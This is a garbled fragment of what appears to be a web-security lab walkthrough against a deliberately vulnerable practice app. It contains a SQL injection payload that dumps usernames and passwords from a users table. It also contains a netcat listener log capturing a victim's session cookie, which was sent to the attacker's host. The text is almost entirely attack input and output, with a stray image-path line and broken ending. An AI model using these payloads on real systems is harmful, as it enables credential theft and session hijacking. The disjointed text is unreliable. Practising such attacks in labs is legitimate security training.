 Message:
Name: cookie
Message: %' and 1=0 union select null,
concat(user,0x0a,password) from users #
More info
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 40186
GET /abc.php?output=%security=low;%20PHPSESSID=625f3ce4f7d3dc9236e5ab0ed7b002df HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(kali㉿kali)-[~]
└─$
CTRL (D